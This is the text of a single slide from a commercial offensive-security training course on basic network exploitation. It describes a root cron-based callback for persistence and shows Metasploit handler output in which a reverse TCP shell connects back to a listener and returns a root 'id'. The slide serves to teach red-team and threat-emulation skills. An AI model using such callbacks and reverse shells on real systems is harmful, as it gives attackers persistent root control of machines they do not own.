 CHIRON
TRAINING
Callback
• As long as you have a listener up, your callback will kick off
every hour according to /etc/crontab with root privileges.
msf exploit(handler)> run –j
[*]  Started reverse TCP handler on 192.168.12.9:443
[*]  Starting the payload handler...
[*]  Sending stage (36 bytes) to 192.168.12.13
[*]  Command shell session 2 opened (192.168.12.9:443 -> 192.168.12.13:49510) at
2020-01-01  13:00:00  -0400
id
uid=0(root) gid=0(root) groups=0(root)
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.